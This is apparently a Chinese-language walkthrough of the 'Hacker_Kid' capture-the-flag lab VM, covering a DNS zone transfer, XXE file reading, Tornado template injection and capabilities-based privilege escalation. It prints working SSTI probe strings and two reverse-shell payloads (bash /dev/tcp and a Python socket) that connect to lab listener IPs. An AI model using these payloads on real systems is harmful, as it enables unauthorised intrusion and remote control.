Chapter7_Medium_Hacker_Kid
Hacker_Kid 靶机学习记录
1. 粗略记录
主机发现与扫描,开启的服务如下:

53 端口开启 TCP 的一些解释:
DNS 在进行区域传输的时候使用 TCP 协议,其它时候则使用 UDP 协议;
DNS 的规范规定了 2 种类型的 DNS 服务器,一个叫主 DNS 服务器,一个叫辅助 DNS 服务器。在一个区中主 DNS 服务器从自己本机的数据文件中读取该区的 DNS 数据信息,而辅助 DNS 服务器则从区的主 DNS 服务器中读取该区的 DNS 数据信息。当一个辅助 DNS 服务器启动时,它需要与主 DNS 服务器通信,并加载数据信息,这就叫做区传送(zone transfer)。为什么既使用 TCP 又使用 UDP?
首先了解一下 TCP 与 UDP 传送字节的长度限制:
UDP 报文的最大长度为 512 字节,而 TCP 则允许报文长度超过 512 字节。当 DNS 查询超过 512 字节时,协议的 TC 标志出现删除标志,这时则使用 TCP 发送。通常传统的 UDP 报文一般不会大于 512 字节。区域传送时使用 TCP,主要有一下两点考虑:
辅域名服务器会定时(一般时 3 小时)向主域名服务器进行查询以便了解数据是否有变动。如有变动,则会执行一次区域传送,进行数据同步。区域传送将使用 TCP 而不是 UDP,因为数据同步传送的数据量比一个请求和应答的数据量要多得多。
TCP是一种可靠的连接,保证了数据的准确性。
域名解析时使用 UDP 协议:
客户端向 DNS 服务器查询域名,一般返回的内容都不超过 512 字节,用 UDP 传输即可。不用经过 TCP 三次握手,这样 DNS 服务器负载更低,响应更快。虽然从理论上说,客户端也可以指定向 DNS 服务器查询的时候使用 TCP,但事实上,很多 DNS 服务器进行配置的时候,仅支持 UDP 查询包。主页有提示,根据 DNS 服务器等相关信息的联系,可以知道:

作者提示 Linux 的 dig 命令。
主页点了点,发现要去掉
#才能看到一些新页面:
搜索一番后,页面都没有可利用的点。
回到
dig上来,要用dig命令的话,就要有查询的域名,这里就是这台靶机的域名。查看了靶机的源码,通过一个注释发现有效信息:

那就试试,出现新的提示:

它说要 deep inside,那就用 burp 稍微 deep 一下吧,结果如下:

21 的时候有新东西,看一看:

提示了一个域名:
hackers.blackhat.local。为了能获取信息,还是要进行本地域名和 ip 的绑定,修改
/etc/hosts文件。根据域名的特征,前面的
hackers更像一个主机名。blackhat.local可能是 A 记录,那么hackers就可能是 CNAME。为了保险,添加如下映射:
192.168.0.102 hackers.blackhat.local 192.168.0.102 blackhat.localDNS 的知识补充:
区域和区域文件。DNS 服务器中托管的域称为区域。区域文件是人类可读的文本文件,其中包含不同类型的 DNS 记录。
辅助域名解析。辅助 DNS 在与主 DNS 相同的网络中预配;它也可以是第三方 DNS 提供商。辅助 DNS 以只读格式托管主 DNS 中托管的区域的相同副本。主 DNS 中的区域文件通过区域传输同步到辅助 DNS。
区域传输
区域传输是一种机制,用于将托管区域的主 DNS 服务器的最新信息同步到辅助 DNS。区域传输包括两种类型:- 全区域传输(AXFR):主 DNS 服务器通知辅助 DNS 服务器已对特定区域进行了更改,辅助 DNS 与主 DNS 联系以检查发生更改的区域的 SOA 记录中的序列号。如果主 DNS 上的序列号大于该区域的辅助 DNS 服务器的序列号,则整个区域文件将从主 DNS 服务器复制到辅助 DNS 服务器。
- 增量区域传输(IXFR):主 DNS 服务器通知辅助 DNS 服务器已对特定区域进行了更改,辅助 DNS 与主 DNS 联系以检查发生更改的区域的 SOA 记录中的序列号。如果主 DNS 上的序列号大于该区域的辅助 DNS 服务器的序列号,则辅助 DNS 服务器会将上次更改与现有版本进行比较,并仅从主 DNS 复制更改的记录。
这里用
dig命令尝试发起 axfr 全区域传输请求,获取到了所有 DNS 记录(这里是靶机的配置漏洞,因为 axfr 不应该对陌生人开放):
dig axfr @ip domain
由发现不止一个域名,再次绑定然后再次
dig,最终大概如下:
改好后,依次访问,发现新的页面:

对这个新页面发个数据,抓个包看看:

传输格式是 XML,同时经过测试,回显的内容与邮件输入的内容相同。考虑 XXE 注入了。
根据 XXE 的漏洞格式,构造 payload:

成功注入。
查看能通过 SSH 登录的账号:root 和 saket。
尝试爆破读取 saket 下的可能的文件内容,考虑有些内容可能直接读是读不出来的,需要封装器,因此对 payload 进行修改:

有了新的发现,解码后内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
# If not running interactively, don't do anything
case $- in
*i*) ;;
*) return;;
esac
# don't put duplicate lines or lines starting with space in the history.
# See bash(1) for more options
HISTCONTROL=ignoreboth
# append to the history file, don't overwrite it
shopt -s histappend
# for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
# check the window size after each command and, if necessary,
# update the values of LINES and COLUMNS.
shopt -s checkwinsize
# If set, the pattern "**" used in a pathname expansion context will
# match all files and zero or more directories and subdirectories.
#shopt -s globstar
# make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
# We have color support; assume it's compliant with Ecma-48
# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
# a case would tend to support setf rather than setaf.)
color_prompt=yes
else
color_prompt=
fi
fi
if [ "$color_prompt" = yes ]; then
PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt
# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
;;
*)
;;
esac
# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# Add an "alert" alias for long running commands. Use like so:
# sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
#Setting Password for running python app
username="admin"
password="Saket!#$%@!!"最后一行的提示,想到了 9999 端口 Tornado 框架的登录页面。
试了一下,发现还不行,奇了怪了,admin 的密码是 saket,有点可疑,结果 换成 saket 就进入了(作者脑洞还挺大):

根据提示,要传一个“名字”给它,那就传一个 name:

考虑到他是用了 Tornado 框架,因此 SSTI 注入是有可能的:
参考别人的文章,尝试注入:

成功!
补充一个测试各种框架的 SSTI 的 Payload,只要报错就说明有利用点:
{{1+abcxyz}}${1+abcxyz}<%1+abcxyz%>[1+abcxyz]输入反弹 Shell 的 payload(需要 url 编码后):
{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/10.0.2.7/4444 0>&1"')}}
或者(用封号代替换行):{% import socket,subprocess,os %}{{s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.0.101', 4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i'])}}
有关 Tornado 的模板语法:https://tornado-zh.readthedocs.io/zh/latest/guide/templates.html
获取 Shell 后,再增加一下交互性:
python3 -c "import pty; pty.spawn('/bin/bash')"通过 Capabilities 提权,详细内容如下:
查询不当 Capabilities 权限的命令:
/sbin/getcap -r / 2>/dev/null
突破口:
提权教程(需要梯子):
根据教程,最终通过 NC 连接即可:
2. 总结
- 针对 53 端口和 DNS 相关知识的补充。
- XXE 漏洞
- 遇到框架考虑 SSTI 模块注入
- Capabilities 提权